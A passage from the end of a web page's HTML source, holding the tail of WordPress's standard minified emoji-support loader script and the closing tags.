e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.relaf.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
